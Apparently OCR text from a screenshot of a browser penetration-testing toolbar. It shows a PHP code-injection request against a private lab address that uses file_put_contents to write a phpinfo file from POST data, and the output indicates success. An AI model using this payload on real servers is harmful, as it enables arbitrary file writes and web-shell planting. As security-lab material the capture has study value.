 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168...],$_POST[2]));
192.168.10.150/2.php?a=var_dump(file_put_contents($_POST[1],$_POST[2])); 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.10.150/2.php?a=var_dump(file_put_contents($_POST[1],$_POST[2]));
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Re
Post data 1=info.php&2=<?php phpinfo();?>
int(18)